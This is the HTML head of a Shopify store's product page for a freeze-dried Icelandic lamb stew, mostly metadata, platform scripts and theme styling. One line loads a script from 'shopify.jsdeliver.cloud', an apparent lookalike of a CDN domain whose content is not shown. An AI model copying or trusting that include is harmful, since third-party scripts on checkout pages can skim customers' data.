

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://feedtheviking.com/products/lamb-stew
body_size: 62254
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://feedtheviking.com/products/lamb-stew">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RiJ9UuDh+oFMjSs+zaHKJOD+Cj0I+wIWJ22NcMXkXGfKm+vfe+UwhooWzhWaUsclkM20K7H+2LGECA/l4YyMWoL8hx9kjr07+SRcZavflFHpO/SVr1bmf7IeMpzBu4my4oEZ3XdvaW1P217J3HKqz4OUlR39TYcLa/qMcQX8RkYONydOzXH20o0Mlyu8ct0UOzthw7Gh2ISLF0VaPC+ZsBsN3U0y/TrQKdxqFzo2w147l+CyIdlTq2ORwvrYtmOPe2ULejkDMX72OsJ8nakpQGcAP04Ntxb8s42lNCMeaqLkDf5/7p1HijfJGCQZn0AN7mI3N1P1qGAp2nHH6j8uAQdnoV6D0A2dtl/u8wwjiutMfxrU8RWDPDzpyEI8kWCpmmwF2iDYrCWIHYP19whJpA=="></script>
    <script src="//feedtheviking.com/cdn/shop/t/7/assets/secondary.js?v=176493633728047177611745919266" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//feedtheviking.com/cdn/shop/products/FJ-einncopy.png?crop=center&height=32&v=1668511291&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lamb Meal 115g/4.1oz bag
 &ndash; Feed the Viking ®</title>

    
      <meta name="description" content="Each bag contains 115g/4.1oz mix of Freeze-Dried, Premium Cut, Grass-Fed, Free Range, Grounded, Icelandic Lamb that has been Family Farmed, potatoes, herbs, vegetables, and spices. Ever since the first Viking settlements, Icelanders have been drying meats as means of preservation. The Icelandic Lamb Stew is an old reci">
    

    

<meta property="og:site_name" content="Feed the Viking ®">
<meta property="og:url" content="https://feedtheviking.com/products/lamb-stew">
<meta property="og:title" content="Lamb Meal 115g/4.1oz bag">
<meta property="og:type" content="product">
<meta property="og:description" content="Each bag contains 115g/4.1oz mix of Freeze-Dried, Premium Cut, Grass-Fed, Free Range, Grounded, Icelandic Lamb that has been Family Farmed, potatoes, herbs, vegetables, and spices. Ever since the first Viking settlements, Icelanders have been drying meats as means of preservation. The Icelandic Lamb Stew is an old reci"><meta property="og:image" content="http://feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312">
  <meta property="og:image:secure_url" content="https://feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312">
  <meta property="og:image:width" content="922">
  <meta property="og:image:height" content="942"><meta property="og:price:amount" content="10.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lamb Meal 115g/4.1oz bag">
<meta name="twitter:description" content="Each bag contains 115g/4.1oz mix of Freeze-Dried, Premium Cut, Grass-Fed, Free Range, Grounded, Icelandic Lamb that has been Family Farmed, potatoes, herbs, vegetables, and spices. Ever since the first Viking settlements, Icelanders have been drying meats as means of preservation. The Icelandic Lamb Stew is an old reci">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="gZO3CiMncKq1AwNgIKX1Lvi8HzKmQ7og3eNm7hTsbAc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16306985/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8424a4e01d3d44f90eb88cdfdc2f2790">
<link rel="alternate" type="application/json+oembed" href="https://feedtheviking.com/products/lamb-stew.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=16306985" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":16306985,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/16306985","merchantName":"Feed the Viking ®","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Feed the Viking ®","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8424a4e01d3d44f90eb88cdfdc2f2790","betas":["rich-media-storefront-analytics"],"domain":"feedtheviking.com","predictiveSearch":true,"shopId":16306985,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fishjerkey.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Marrland","id":131620274270,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "feedtheviking.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//feedtheviking.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//feedtheviking.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//feedtheviking.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//feedtheviking.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/Re7iDa\/klaviyo.js?company_id=Re7iDa\u0026shop=fishjerkey.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16306985,"offset":0,"reqid":"2e449c23-bb7b-4a51-aa0c-7755f696e7b1-1764312411","pageurl":"feedtheviking.com\/products\/lamb-stew","u":"30ffc0f17eb5","p":"product","rtyp":"product","rid":4489543417950};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//feedtheviking.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//feedtheviking.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://feedtheviking.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://feedtheviking.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//feedtheviking.com/cdn/shop/t/7/compiled_assets/scripts.js?378"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//feedtheviking.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//feedtheviking.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//feedtheviking.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//feedtheviking.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//feedtheviking.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//feedtheviking.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//feedtheviking.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//feedtheviking.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//feedtheviking.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//feedtheviking.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 38, 121, 193;
        --color-base-accent-2: 187, 42, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2679c1;
        --gradient-base-accent-2: #bb2a26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//feedtheviking.com/cdn/shop/t/7/assets/base.css?v=183287715818080103421745919266" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//feedtheviking.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//feedtheviking.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//feedtheviking.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821745919266"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VJbPUE/klaviyo.js?company_id=VJbPUE"></script>
